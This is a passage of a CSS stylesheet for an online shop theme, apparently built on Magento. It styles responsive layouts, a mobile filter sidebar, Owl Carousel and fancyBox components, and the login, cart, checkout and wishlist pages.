    right: auto !important;
  }
  .col3-layout .toolbar-top .pages,
  .col3-layout .toolbar-top .toolbar-sorter {
    display: none;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .container {
    max-width: 750px;
  }
  .col-right-main,
  .col-left-sidebar {
    float: none !important;
    clear: both !important;
    max-width: unset !important;
    flex: unset !important;
  }
  .layout-boxed .page-wrapper {
    background-color: #fff;
    max-width: 750px;
    margin: 0 auto;
    box-shadow: 0 0 3px rgba(0, 0, 0, 0.3);
    -webkit-box-shadow: 0 0 3px rgba(0, 0, 0, 0.3);
  }
  .catalog-product-view .column.main {
    padding-bottom: 30px;
  }
  .page-layout-1column .product-extend .loadmoretype .product-items .product-item {
    width: 33.3333%;
  }
  .page-layout-1column .product-extend .loadmoretype .product-items .product-item:nth-child(3n+1) {
    clear: both;
  }
}
@media (max-width: 768px) {
  .page-layout-2columns-left .col-right-main {
    -ms-flex-order: 1;
    order: 1;
  }
  .page-layout-2columns-left .col-left-sidebar {
    -ms-flex-order: 2;
    order: 2;
  }
  .page-layout-3columns .column-sidebar-additional {
    order: 5;
    -ms-flex-order: 5;
    clear: both;
  }
  .page-layout-3columns .column-sidebar-main {
    order: 6;
    -ms-flex-order: 6;
    clear: both;
  }
  .toolbar:after {
    content: "";
    display: block;
    clear: both;
  }
  .toolbar-top .field.limiter,
  .toolbar-top .pages {
    display: none;
  }
  .close-filter {
    display: inline-block;
    float: right;
  }
  .close-filter a {
    width: 30px;
    height: 30px;
    display: block;
    text-align: center;
    line-height: 30px;
  }
  .close-filter a:before {
    content: '\f00d';
    display: inline-block;
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    font-synthesis: weight style;
    font-stretch: normal;
    font-size-adjust: none;
    font-language-override: normal;
    font-kerning: auto;
    font-feature-settings: normal;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    text-align: center;
    font-size: 19px;
  }
  .close-filter a span {
    display: none;
  }
  .filter-mobile-btn {
    display: inline-block;
    vertical-align: top;
    margin-right: 20px;
  }
  .filter-mobile-btn a {
    display: block;
    width: 30px;
    height: 30px;
    text-align: center;
    line-height: 30px;
    border: 1px solid #c2c2c2;
  }
  .filter-mobile-btn a:before {
    content: '\f0b0';
    display: inline-block;
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    font-synthesis: weight style;
    font-stretch: normal;
    font-size-adjust: none;
    font-language-override: normal;
    font-kerning: auto;
    font-feature-settings: normal;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    text-align: center;
    font-size: 16px;
  }
  .filter-mobile-btn a span {
    display: none;
  }
  .loading-mask-shopby {
    z-index: 99999999 !important;
  }
  #layered-filter-block {
    width: 300px;
    position: fixed;
    margin: 0;
    left: -300px;
    top: 0;
    bottom: 0;
    overflow-y: auto;
    background-color: #fff;
    padding: 20px 15px 20px;
    z-index: 9999999;
    transition: 0.2s;
    -moz-transition: 0.2s;
    -webkit-transition: 0.2s;
  }
  .block .block-content.filter-content {
    margin-bottom: 20px;
  }
  .filter-overlay {
    position: fixed;
    left: -30px;
    top: -30px;
    right: -30px;
    bottom: -30px;
    background-color: rgba(0, 0, 0, 0.3);
    z-index: 8888888;
    opacity: 0;
    visibility: hidden;
    transition: 0.2s;
    -moz-transition: 0.2s;
    -webkit-transition: 0.2s;
  }
  .show-filter-sidebar,
  .show-filter-sidebar body {
    height: 100%;
    overflow: hidden;
  }
  .show-filter-sidebar #layered-filter-block {
    left: 0;
  }
  .show-filter-sidebar .filter-overlay {
    opacity: 1;
    visibility: visible;
  }
  .direction-rtl .close-filter {
    float: left;
  }
  .direction-rtl .filter-mobile-btn {
    margin-left: 20px;
    margin-right: 0;
  }
  .direction-rtl #layered-filter-block {
    right: -300px;
    left: auto;
  }
  .show-filter-sidebar .direction-rtl #layered-filter-block {
    right: 0;
    left: auto;
  }
}
@media (max-width: 767px) {
  .container {
    max-width: 100%;
  }
  .page-layout-2columns-left .col-right-main {
    float: none;
  }
  .catalog-product-view .column.main {
    padding-bottom: 30px;
  }
  .cart.table-wrapper .item .col.item {
    min-height: 90px;
  }
  .full-wrapper {
    margin-left: -15px;
    margin-right: -15px;
  }
  .form-wishlist-items .products-grid.wishlist .product-items li.product-item {
    width: 50% !important;
  }
  .products-grid.wishlist .product-item-name,
  .products-grid.wishlist .product-item-description,
  .products-grid.wishlist .product-item .price-box,
  .products-grid.wishlist .product-item-tooltip {
    margin-left: 0 !important;
  }
  .products-grid.wishlist .product-item-photo {
    float: none !important;
    margin-right: 0 !important;
  }
  .breadcrumbs .items .item {
    margin-top: 2px;
    margin-bottom: 2px;
  }
  .cartpro-modal .cpmodal-wrapper .content-cpcart {
    max-height: 200px !important;
  }
  .page-layout-1column .product-extend .loadmoretype .product-items .product-item {
    width: 50%;
  }
  .page-layout-1column .product-extend .loadmoretype .product-items .product-item:nth-child(2n+1) {
    clear: both;
  }
  .page-layout-2columns-left .loadmoretype .product-items .product-item,
  .page-layout-2columns-right .loadmoretype .product-items .product-item {
    width: 50% !important;
  }
}
@media (max-width: 640px) {
  .cartpro-modal .cpmodal-wrapper .content-cpcart {
    max-height: 130px !important;
  }
}
@media (max-width: 480px) {
  .toolbar-products .modes {
    display: none !important;
  }
  .block-minicart .block-content > .actions a {
    padding: 0 15px;
    font-size: 100% !important;
  }
  .modal-popup.smcqp-confirm .modal-inner-wrap,
  .modal-inner-wrap.report-messages,
  .modal-inner-wrap.smcqp-options {
    width: 300px !important;
  }
  .form-wishlist-items .products-grid.wishlist .product-items li.product-item {
    width: 100%;
  }
  .page-layout-1column .product-extend .loadmoretype .product-items .product-item {
    width: 100%;
    float: none;
  }
  .product-extend .sm-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap .ltabs-current-select {
    display: block;
  }
  .page-layout-2columns-left .loadmoretype .product-items .product-item,
  .page-layout-2columns-right .loadmoretype .product-items .product-item {
    width: 100% !important;
  }
}
/* 
 *  Owl Carousel - Animate Plugin
 */
.owl-dots .owl-dot {
  margin: 0 2px;
  width: 8px;
  height: 8px;
  display: inline-block;
  background-color: #999999;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  transition: all 0.2s ease-in-out 0s;
  -webkit-transition: all 0.2s ease-in-out 0s;
}
.owl-wrapper-outer {
  overflow-x: hidden;
}
.owl-carousel .animated {
  -webkit-animation-duration: 1000ms;
  animation-duration: 1000ms;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
}
.owl-carousel .owl-animated-in {
  z-index: 0;
}
.owl-carousel .owl-animated-out {
  z-index: 1;
}
.owl-carousel .fadeOut {
  -webkit-animation-name: fadeOut;
  animation-name: fadeOut;
}
@-webkit-keyframes fadeOut {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
  }
}
@keyframes fadeOut {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
  }
}
/* 
 * 	Owl Carousel - Auto Height Plugin
 */
.owl-height {
  -webkit-transition: height 500ms ease-in-out;
  -moz-transition: height 500ms ease-in-out;
  -ms-transition: height 500ms ease-in-out;
  -o-transition: height 500ms ease-in-out;
  transition: height 500ms ease-in-out;
}
/* 
 *  Core Owl Carousel CSS File
 */
.owl-carousel {
  direction: ltr;
  display: none;
  width: 100%;
  -webkit-tap-highlight-color: transparent;
  /* position relative and z-index fix webkit rendering fonts issue */
  position: relative;
  z-index: 1;
}
.owl-carousel .owl-stage {
  position: relative;
  -ms-touch-action: pan-Y;
}
.owl-carousel .owl-stage:after {
  content: ".";
  display: block;
  clear: both;
  visibility: hidden;
  line-height: 0;
  height: 0;
}
.owl-carousel .owl-stage-outer {
  position: relative;
  overflow: hidden;
  -webkit-transform: translate3d(0px, 0px, 0px);
}
.owl-carousel .owl-controls .owl-nav .owl-prev,
.owl-carousel .owl-controls .owl-nav .owl-next,
.owl-carousel .owl-controls .owl-dot {
  cursor: pointer;
  cursor: hand;
  -webkit-user-select: none;
  -khtml-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
.owl-carousel.owl-loaded {
  display: block;
}
.owl-carousel.owl-loading {
  opacity: 0;
  display: block;
}
.owl-carousel.owl-hidden {
  opacity: 0;
}
.owl-carousel .owl-refresh .owl-item {
  display: none;
}
.owl-carousel .owl-item {
  position: relative;
  min-height: 1px;
  float: left;
  -webkit-backface-visibility: hidden;
  -webkit-tap-highlight-color: transparent;
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
.owl-carousel .owl-item img {
  display: block;
  width: auto;
  max-width: 100%;
  -webkit-transform-style: unset;
}
.owl-carousel.owl-text-select-on .owl-item {
  -webkit-user-select: auto;
  -moz-user-select: auto;
  -ms-user-select: auto;
  user-select: auto;
}
.owl-carousel .owl-grab {
  cursor: move;
  cursor: -webkit-grab;
  cursor: -o-grab;
  cursor: -ms-grab;
  cursor: grab;
}
.owl-carousel.owl-rtl {
  direction: rtl;
}
.owl-carousel.owl-rtl .owl-item {
  float: right;
}
/* No Js */
.no-js .owl-carousel {
  display: block;
}
/* 
 * 	Owl Carousel - Lazy Load Plugin
 */
.owl-carousel .owl-item .owl-lazy {
  opacity: 0;
  -webkit-transition: opacity 400ms ease;
  -moz-transition: opacity 400ms ease;
  -ms-transition: opacity 400ms ease;
  -o-transition: opacity 400ms ease;
  transition: opacity 400ms ease;
}
.owl-carousel .owl-item img {
  transform-style: unset;
}
/* 
 * 	Owl Carousel - Video Plugin
 */
.owl-carousel .owl-video-wrapper {
  position: relative;
  height: 100%;
  background: #000;
}
.owl-carousel .owl-video-play-icon {
  position: absolute;
  height: 80px;
  width: 80px;
  left: 50%;
  top: 50%;
  margin-left: -40px;
  margin-top: -40px;
  background: url("owl.video.play.png") no-repeat;
  cursor: pointer;
  z-index: 1;
  -webkit-backface-visibility: hidden;
  -webkit-transition: scale 100ms ease;
  -moz-transition: scale 100ms ease;
  -ms-transition: scale 100ms ease;
  -o-transition: scale 100ms ease;
  transition: scale 100ms ease;
}
.owl-carousel .owl-video-play-icon:hover {
  -webkit-transition: scale(1.3, 1.3);
  -moz-transition: scale(1.3, 1.3);
  -ms-transition: scale(1.3, 1.3);
  -o-transition: scale(1.3, 1.3);
  transition: scale(1.3, 1.3);
}
.owl-carousel .owl-video-playing .owl-video-tn,
.owl-carousel .owl-video-playing .owl-video-play-icon {
  display: none;
}
.owl-carousel .owl-video-tn {
  opacity: 0;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  -webkit-background-size: contain;
  -moz-background-size: contain;
  -o-background-size: contain;
  background-size: contain;
  -webkit-transition: opacity 400ms ease;
  -moz-transition: opacity 400ms ease;
  -ms-transition: opacity 400ms ease;
  -o-transition: opacity 400ms ease;
  transition: opacity 400ms ease;
}
.owl-carousel .owl-video-frame {
  position: relative;
  z-index: 1;
}
.owl-theme .owl-controls {
  text-align: center;
  -webkit-tap-highlight-color: transparent;
  position: absolute;
  top: 45%;
  width: 100%;
}
.owl-theme .owl-controls .owl-nav .disabled {
  opacity: .5;
  cursor: default;
}
.owl-theme .owl-dots .owl-dot {
  display: inline-block;
  zoom: 1;
  *display: inline;
}
/*=====================================================*/
/* .owl-animated-out - only for current item */
/* This is very important class. Use z-index if you want move Out item above In item */
.owl-animated-out {
  z-index: 1;
}
/* .owl-animated-in - only for upcoming item
/* This is very important class. Use z-index if you want move In item above Out item */
.owl-animated-in {
  z-index: 0;
}
/* .fadeOut is style taken from Animation.css and this is how it looks in owl.carousel.css:  */
.fadeOut {
  -webkit-animation-name: fadeOut;
  animation-name: fadeOut;
}
@-webkit-keyframes fadeOut {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
  }
}
@keyframes fadeOut {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
  }
}
@media (max-width: 1024px) {
  .owl-carousel .owl-item img {
    width: 100%;
  }
}
/*! fancyBox v2.1.5 fancyapps.com | fancyapps.com/fancybox/#license */
.fancybox-wrap,
.fancybox-skin,
.fancybox-outer,
.fancybox-inner,
.fancybox-image,
.fancybox-wrap iframe,
.fancybox-wrap object,
.fancybox-nav,
.fancybox-nav span,
.fancybox-tmp {
  padding: 0;
  margin: 0;
  border: 0;
  outline: none;
  vertical-align: top;
}
.fancybox-wrap {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 8020;
}
.fancybox-skin {
  position: relative;
  background: #fff;
  color: #444;
  text-shadow: none;
}
.fancybox-opened {
  z-index: 100070;
}
.fancybox-opened .fancybox-skin {
  -webkit-box-shadow: 0 10px 25px rgba(0, 0, 0, 0.5);
  -moz-box-shadow: 0 10px 25px rgba(0, 0, 0, 0.5);
  box-shadow: 0 10px 25px rgba(0, 0, 0, 0.5);
}
.fancybox-outer,
.fancybox-inner {
  position: relative;
}
.fancybox-inner {
  overflow-y: auto !important;
  overflow-x: hidden !important;
}
.fancybox-type-iframe .fancybox-inner {
  -webkit-overflow-scrolling: touch;
}
.fancybox-error {
  color: #444;
  font: 14px/20px "Helvetica Neue", Helvetica, Arial, sans-serif;
  margin: 0;
  padding: 15px;
  white-space: nowrap;
}
.fancybox-image,
.fancybox-iframe {
  display: block;
  width: 100%;
  height: 100%;
}
.fancybox-image {
  max-width: 100%;
  max-height: 100%;
}
#fancybox-loading,
.fancybox-close,
.fancybox-prev span,
.fancybox-next span {
  background-image: url('../images/fancybox/fancybox_sprite.png');
}
#fancybox-loading {
  position: fixed;
  top: 50%;
  left: 50%;
  margin-top: -22px;
  margin-left: -22px;
  background-position: 0 -108px;
  opacity: 0.8;
  cursor: pointer;
  z-index: 100051;
}
#fancybox-loading div {
  width: 44px;
  height: 44px;
  background: url('../images/fancybox/fancybox_loading.gif') center center no-repeat;
}
.fancybox-close {
  position: absolute;
  top: -18px;
  right: -18px;
  width: 36px;
  height: 36px;
  cursor: pointer;
  z-index: 8040;
}
.direction-rtl .fancybox-close {
  left: -18px;
  right: auto;
}
.fancybox-nav {
  position: absolute;
  top: 0;
  width: 40%;
  height: 100%;
  cursor: pointer;
  text-decoration: none;
  background: transparent url('../images/fancybox/blank.gif');
  /* helps IE */
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
  z-index: 8040;
}
.fancybox-prev {
  left: 0;
}
.fancybox-next {
  right: 0;
}
.fancybox-nav span {
  position: absolute;
  top: 50%;
  width: 36px;
  height: 34px;
  margin-top: -18px;
  cursor: pointer;
  z-index: 8040;
  visibility: hidden;
}
.fancybox-prev span {
  left: 10px;
  background-position: 0 -36px;
}
.fancybox-next span {
  right: 10px;
  background-position: 0 -72px;
}
.fancybox-nav:hover span {
  visibility: visible;
}
.fancybox-tmp {
  position: absolute;
  top: -99999px;
  left: -99999px;
  visibility: hidden;
  max-width: 99999px;
  max-height: 99999px;
  overflow: visible !important;
}
/* Overlay helper */
.fancybox-lock {
  overflow: hidden !important;
  width: auto;
}
.fancybox-lock body {
  overflow: hidden !important;
}
.fancybox-lock-test {
  overflow-y: hidden !important;
}
.fancybox-overlay {
  position: absolute;
  top: 0;
  left: 0;
  overflow: hidden;
  display: none;
  z-index: 100050;
  background-color: rgba(0, 0, 0, 0.5);
}
.fancybox-overlay-fixed {
  position: fixed;
  bottom: 0;
  right: 0;
}
.fancybox-lock .fancybox-overlay {
  overflow-x: hidden;
  overflow-y: auto;
}
/* Title helper */
.fancybox-title {
  visibility: hidden;
  font: normal 13px/20px "Helvetica Neue", Helvetica, Arial, sans-serif;
  position: relative;
  text-shadow: none;
  z-index: 8050;
}
.fancybox-opened .fancybox-title {
  visibility: visible;
}
.fancybox-title-float-wrap {
  position: absolute;
  bottom: 0;
  right: 50%;
  margin-bottom: -35px;
  z-index: 8050;
  text-align: center;
}
.fancybox-title-float-wrap .child {
  display: inline-block;
  margin-right: -100%;
  padding: 2px 20px;
  background: transparent;
  /* Fallback for web browsers that doesn't support RGBa */
  background: rgba(0, 0, 0, 0.8);
  -webkit-border-radius: 15px;
  -moz-border-radius: 15px;
  border-radius: 15px;
  text-shadow: 0 1px 2px #222;
  color: #FFF;
  font-weight: bold;
  line-height: 24px;
  white-space: nowrap;
}
.fancybox-title-outside-wrap {
  position: relative;
  margin-top: 10px;
  color: #fff;
}
.fancybox-title-inside-wrap {
  padding-top: 10px;
}
.fancybox-title-over-wrap {
  position: absolute;
  bottom: 0;
  left: 0;
  color: #fff;
  padding: 10px;
  background: #000;
  background: rgba(0, 0, 0, 0.8);
}
/*Retina graphics!*/
@media only screen and (-webkit-min-device-pixel-ratio: 1.5), only screen and (min--moz-device-pixel-ratio: 1.5), only screen and (min-device-pixel-ratio: 1.5) {
  #fancybox-loading,
  .fancybox-close,
  .fancybox-prev span,
  .fancybox-next span {
    background-image: url('../images/fancybox/fancybox_sprite@2x.png');
    background-size: 44px 152px;
    /*The size of the normal image, half the size of the hi-res image*/
  }
  #fancybox-loading div {
    background-image: url('../images/fancybox/fancybox_loading@2x.gif');
    background-size: 24px 24px;
    /*The size of the normal image, half the size of the hi-res image*/
  }
}
.login-container .block-customer-login,
.login-container .block-new-customer {
  padding: 30px;
  background-color: #fafafa;
  min-height: 440px;
  border: 1px solid #ddd;
}
.login-container .block-customer-login .block-title,
.login-container .block-new-customer .block-title {
  font-size: 100%;
  padding: 0;
}
.form-create-account .fieldset .fieldset {
  width: 100%;
}
.field.field-name-middlename {
  float: right;
  width: 47%;
}
.field.field-name-middlename + .field-name-lastname {
  float: none !important;
}
.customer-dob #dob {
  width: 100%;
}
.fieldset .fullname .field .label {
  text-align: unset !important;
  width: 100% !important;
  float: none !important;
}
.fieldset .fullname .field .control {
  width: 100% !important;
  float: none !important;
}
.password-strength-meter {
  background-color: #f1f1f1;
}
.form-create-account .fieldset {
  width: 48.8%;
  min-height: 381px;
  padding: 30px;
  background-color: #fafafa;
  border: 1px solid #ddd;
}
.form-create-account .fieldset .legend {
  border-bottom: 1px solid #e8e8e8;
  font-size: 133.33%;
  text-transform: uppercase;
  padding-bottom: 10px;
}
.form-create-account .fieldset.create.info {
  float: left;
}
.form-create-account .fieldset.create.info .field-name-firstname,
.form-create-account .fieldset.create.info .field-name-lastname {
  width: 47%;
}
.form-create-account .fieldset.create.info .field-name-firstname {
  float: left;
}
.form-create-account .fieldset.create.info .field-name-lastname {
  float: right;
}
.form-create-account .fieldset.create.info .field.choice.newsletter {
  clear: both;
}
.form-create-account .fieldset.create.account {
  float: right;
}
.form-create-account .actions-toolbar {
  clear: both;
  padding: 30px;
  background-color: #fafafa;
  border: 1px solid #ddd;
}
.direction-rtl.account .page-title-wrapper .page-title,
.direction-rtl [class^="sales-guest-"] .page-title-wrapper .page-title,
.direction-rtl .sales-guest-view .page-title-wrapper .page-title {
  margin-left: 25px;
  margin-right: 0;
}
.direction-rtl .form-create-account .fieldset.create.info {
  float: right;
}
.direction-rtl .form-create-account .fieldset.create.account {
  float: left;
}
.cart.table-wrapper .gift-content._active {
  table-layout: auto;
}
.cart-container .cart.main.actions .action.clear {
  display: none !important;
}
.cart-container .paypal-review-discount .block > .title:after {
  right: 0;
  top: -7px;
}
.cart-container .cart.table-wrapper .product-item-photo {
  width: 40%;
}
.cart-container .cart.table-wrapper .product-item-photo .product-image-photo {
  border: 1px solid #ddd;
}
.cart-container .cart.table-wrapper .item .col.item {
  padding-bottom: 10px;
  padding-top: 10px;
}
.cart-container .cart-summary {
  width: 30%;
  background: none;
  border: 1px solid #ddd;
  padding: 25px;
  top: auto !important;
}
.cart-container .cart-summary .summary.title {
  margin-top: 0;
  text-transform: uppercase;
  font-weight: 600;
}
.cart-container .cart-summary .block > .title:after {
  right: 0;
  top: -7px;
}
.cart-container .cart-summary .block .title {
  padding: 10px 10px 5px;
  background: #fafafa;
  border: 1px solid #ddd;
}
.cart-container .cart-summary .block .title strong {
  font-weight: 500 !important;
  font-size: 100% !important;
  text-transform: uppercase;
}
.cart-container .cart-summary .block .content {
  padding: 10px 0;
}
.cart-container .cart-summary .block .fieldset {
  margin: 0;
}
.cart-container .cart-summary .coupon .actions-toolbar .primary .apply.primary {
  background-color: #333;
}
.cart-container .form.form-cart {
  width: 67%;
}
.cart-container .cart.main.actions .action {
  border: none;
  color: #fff;
  font-weight: 500;
  border-radius: 0;
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
  height: 36px;
  line-height: 36px;
  padding: 0 20px;
  font-family: inherit;
  font-size: 100%;
  margin-bottom: 10px;
  margin-right: 0;
}
.cart-container .cart.main.actions .action span {
  font-size: 100%;
}
.cart-container .cart.main.actions .action:before {
  display: none;
}
.cart-container .cart.main.actions .action.update {
  margin-left: 10px;
}
.cart-container .cart.table-wrapper .product-item-name {
  font-weight: 500;
  text-transform: uppercase;
}
.cart-container .cart.table-wrapper .item .col.item {
  border-top: none;
}
.cart-container .cart.table-wrapper .actions-toolbar {
  text-align: right;
}
.cart-container .cart.table-wrapper .actions-toolbar .action-edit,
.cart-container .cart.table-wrapper .actions-toolbar .action-delete {
  background: none;
  font-weight: 500;
  font-size: 100%;
}
.cart-container .cart.table-wrapper .actions-toolbar .action-edit:hover,
.cart-container .cart.table-wrapper .actions-toolbar .action-delete:hover {
  color: #fff;
}
.cart-container .cart.table-wrapper .gift-content {
  clear: both;
}
.cart-container .cart.table-wrapper .gift-content._active {
  display: block;
}
.cart-container mark,
.cart-container .mark {
  background: none;
}
.cart-container .cart-totals {
  border-top: none;
}
.cart-container .checkout-methods-items {
  background: #fafafa;
  margin: 25px -25px -25px;
  padding: 25px;
  border-top: 1px solid #ddd;
}
.cart-container .checkout-methods-items .action.primary.checkout {
  height: 40px;
  padding: 0 20px;
  border: none !important;
  color: #fff;
  letter-spacing: 0;
}
.crosssell-container {
  padding-top: 30px;
}
.cart-container .cart.main.actions .action:hover,
.cart-container .checkout-methods-items .action.primary.checkout:hover {
  background-color: #444 !important;
}
._has-auth-shown .authentication-wrapper {
  z-index: 999999;
}
.custom-slide .modal-inner-wrap {
  background-color: #fff;
}
.direction-rtl table th {
  text-align: right;
}
.direction-rtl .cart.table-wrapper .product-item-photo {
  padding-left: 20px;
  padding-right: 0;
}
.direction-rtl .cart.table-wrapper .col.price,
.direction-rtl .order-items.table-wrapper .col.price,
.direction-rtl .cart.table-wrapper .col.qty,
.direction-rtl .order-items.table-wrapper .col.qty,
.direction-rtl .cart.table-wrapper .col.subtotal,
.direction-rtl .order-items.table-wrapper .col.subtotal,
.direction-rtl .cart.table-wrapper .col.msrp,
.direction-rtl .order-items.table-wrapper .col.msrp {
  text-align: left;
}
.direction-rtl .cart.table-wrapper .item-options dt,
.direction-rtl .block-giftregistry-shared-items .product .item-options dt,
.direction-rtl .multicheckout .item-options dt {
  float: right;
  clear: right;
  margin: 0 0 5px 10px;
}
.direction-rtl .cart.table-wrapper .item-options dd,
.direction-rtl .block-giftregistry-shared-items .product .item-options dd,
.direction-rtl .multicheckout .item-options dd,
.direction-rtl .block-cart-failed .action.continue,
.direction-rtl .cart-container .form-cart .action.continue,
.direction-rtl .cart-container .cart-gift-item .action.continue {
  float: right;
}
.direction-rtl .abs-shopping-cart-items-desktop .actions,
.direction-rtl .block-cart-failed .actions,
.direction-rtl .cart-container .form-cart .actions,
.direction-rtl .cart-container .cart-gift-item .actions {
  text-align: left;
}
.direction-rtl .cart-container .cart.main.actions .action.update {
  margin-right: 10px;
  margin-left: 0;
}
.direction-rtl .cart-container .cart-summary .block > .title:after {
  left: 0;
  right: auto;
}
.direction-rtl .cart-summary .block .item-options {
  margin-right: 0;
}
.direction-rtl .cart-totals .amount,
.direction-rtl .opc-block-summary .table-totals .amount,
.direction-rtl .cart-totals .grand .amount,
.direction-rtl .opc-block-summary .table-totals .grand .amount {
  text-align: left;
}
.direction-rtl .cart.table-wrapper .item-actions .actions-toolbar,
.direction-rtl .cart.table-wrapper .gift-content {
  text-align: right;
}
.direction-rtl .cart.table-wrapper .actions-toolbar > .action,
.direction-rtl .cart.table-wrapper .action-gift {
  margin-left: 10px;
  margin-right: 0;
}
.direction-rtl .cart.table-wrapper .action-gift {
  float: right;
}
.table-wrapper.comparison {
  overflow-x: auto;
  clear: both;
}
.table-comparison th {
  text-transform: uppercase;
}
.table-comparison .products-grid .item {
  float: left;
  min-width: 270px;
}
.table-comparison .bottom-action {
  padding-top: 7px;
}
.table-comparison .bottom-action form {
  display: inline-block;
}
.direction-rtl .table-comparison .products-grid .item {
  float: right;
}
.wishlist-index-index .products-grid .product-item-actions {
  clear: both;
}
.wishlist-index-index .products-grid .product-item-actions a {
  float: left !important;
  margin-top: 0 !important;
}
.form-wishlist-items .products-grid.wishlist .product-items li.product-item .fieldset .product-item-actions {
  margin: 0 0 10px !important;
}
.form-wishlist-items .box-tocart .control {
  margin-bottom: 10px;
  margin-right: 5px !important;
}
.toolbar.wishlist-toolbar br {
  display: none;
}
.toolbar.wishlist-toolbar .limiter {
  float: right !important;
}
.wishlist-index-index .column .form-wishlist-items .actions-toolbar {
  margin-bottom: 30px !important;
}
.checkout-agreements-block .action {
  background-color: #444 !important;
}
.checkout-agreements-block .action:hover {
  background-color: #222 !important;
}
.checkout-container .opc-sidebar .modal-header {
  border: none;
  padding: 0;
}
.checkout-container .opc-sidebar .modal-content .opc-block-summary {
  padding: 30px;
  margin: 0 0 30px;
  background-color: #fafafa;
}
.checkout-container .opc-sidebar .modal-content .opc-block-summary > .title {
  font-size: 166.67%;
  text-transform: uppercase;
  font-weight: 600;
}
.checkout-container .authentication-wrapper {
  margin-top: 10px;
}
.checkout-container .authentication-wrapper button {
  text-transform: uppercase;
  background-color: #333;
}
.checkout-container .block-customer-login .block-title {
  font-size: 100%;
  margin-bottom: 0;
  position: relative;
  display: inline-block;
  top: -26px;
}
.checkout-container .table-checkout-shipping-method thead th {
  display: none !important;
}
.checkout-container .opc-wrapper .fieldset > .field.required > label:after {
  top: 0;
  margin-left: 4px;
}
.checkout-container .opc-block-shipping-information {
  padding: 0;
}
.checkout-container .opc-block-shipping-information .ship-to,
.checkout-container .opc-block-shipping-information .ship-via {
  padding: 30px;
  margin: 0 0 30px;
  background-color: #fafafa;
}
.checkout-container .opc-block-shipping-information .ship-to .shipping-information-title,
.checkout-container .opc-block-shipping-information .ship-via .shipping-information-title {
  font-size: 166.67%;
  text-transform: uppercase;
  font-weight: 600;
}
.checkout-container .opc-block-shipping-information .ship-to .action-edit,
.checkout-container .opc-block-shipping-information .ship-via .action-edit {
  padding: 0 !important;
  border: none !important;
}
.checkout-container .checkout-payment-method .payment-method-content {
  padding: 0 0 20px;
}
.checkout-container .checkout-payment-method .payment-option-title {
  padding-left: 0;
}
.checkout-container .checkout-payment-method .payment-option-content {
  padding: 0 0 20px;
}
.checkout-container .checkout-payment-method .step-title {
  text-transform: uppercase;
  font-weight: 600;
}
.checkout-container .opc-wrapper .shipping-address-item {
  width: 100%;
}
.checkout-container .opc-wrapper .shipping-address-items {
  margin-top: 30px;
}
.checkout-container .opc-wrapper .action-show-popup > span:before {
  content: "";
}
.direction-rtl .opc-wrapper {
  float: right;
  padding-left: 30px;
  padding-right: 0;
}
.direction-rtl .opc-sidebar {
  float: left;
}
.direction-rtl .field-tooltip {
  left: 0;
  right: auto;
}
.direction-rtl .field .control._with-tooltip input {
  margin-left: 10px;
  margin-right: 0;
}
.direction-rtl .minicart-items .product > .product-item-photo,
.direction-rtl .minicart-items .product > .product-image-container {
  float: right;
}
.direction-rtl .minicart-items .product-item-details {
  padding-right: 88px;
  padding-left: 0;
}
.direction-rtl .opc-block-summary .product-item .product-item-name-block {
  padding-left: 5px;
  padding-right: 0;
  text-align: right;
}
.direction-rtl .opc-block-shipping-information .shipping-information-title .action-edit {
  left: 0;
  right: auto;
}
.form-wishlist-items {
  margin: 0 -15px;
}
.form-wishlist-items .products-grid .product-item-actions {
  padding: 0 !important;
}
.form-wishlist-items .products-grid.wishlist {
  display: table;
  width: 100%;
  margin-bottom: 30px;
}
.form-wishlist-items .products-grid.wishlist .product-items {
  padding: 0;
  list-style: none;
}
.form-wishlist-items .products-grid.wishlist .product-items li.product-item {
  float: left;
  width: 33.33%;
  padding: 15px;
  margin: 0;
  background-color: #fff;
  position: relative;
  border: 1px solid transparent;
}
.form-wishlist-items .products-grid.wishlist .product-items li.product-item .product-item-info {
  width: 100% !important;
  position: static;
  padding: 0 !important;
  border: none !important;
  box-shadow: none;
  -webkit-box-shadow: none;
}
.form-wishlist-items .products-grid.wishlist .product-items li.product-item .product-item-inner {
  display: none;
  position: absolute;
  left: -1px;
  right: -1px;
  z-index: 10;
  padding: 0 15px 15px;
  background-color: #fff;
  border: 1px solid #ddd;
}
.form-wishlist-items .products-grid.wishlist .product-items li.product-item .fieldset {
  margin-bottom: 0;
}
.form-wishlist-items .products-grid.wishlist .product-items li.product-item .fieldset .field.qty {
  display: inline-block;
  vertical-align: bottom;
  margin: 0 !important;
}
.form-wishlist-items .products-grid.wishlist .product-items li.product-item .fieldset .field.qty .qty {
  height: 35px;
}
.form-wishlist-items .products-grid.wishlist .product-items li.product-item .fieldset .product-item-actions {
  display: inline-block;
  vertical-align: bottom;
  margin: 0;
  padding: 0 !important;
}
.form-wishlist-items .products-grid.wishlist .product-items li.product-item:hover {
  border: 1px solid #ddd;
}
.form-wishlist-items .products-grid.wishlist .product-items li.product-item:hover .product-item-inner {
  display: block;
}
.form-wishlist-items .actions-toolbar {
  clear: both;
  padding: 0 15px;
}
.title-bonus-page h2 {
  font-size: 166.67%;
  text-transform: uppercase;
  font-weight: 600;
  color: #000;
}
.about-us-page .title-bonus-page {
  margin-bottom: 25px;
}
.about-us-page .content-bonus-page p {
  margin-bottom: 20px;
}
.about-us-page .banner-about-us {
  padding: 50px 0 0;
}
